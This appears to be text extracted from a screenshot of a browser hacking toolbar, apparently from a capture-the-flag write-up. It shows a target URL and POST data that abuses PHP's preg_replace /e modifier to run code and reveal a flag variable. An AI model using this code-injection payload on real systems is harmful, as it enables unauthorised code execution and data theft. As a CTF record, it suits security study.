 INT SQL XSS Encryption Encoding Other
Load URL http://114.215.131.102:808/08004a7d18ed7e327551/afdd6786c5ac035a6573d/a.php
Split URL
Execute
Enable Post data Enable Referrer
Post data passwd=/2flag(.*)/e&&lockedtxt=2flag($flag)